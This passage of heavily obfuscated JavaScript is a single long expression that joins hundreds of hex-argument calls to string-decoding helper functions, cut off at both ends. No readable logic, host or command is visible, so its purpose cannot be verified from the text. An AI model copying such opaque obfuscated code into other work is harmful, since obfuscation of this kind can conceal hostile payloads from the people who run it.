83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,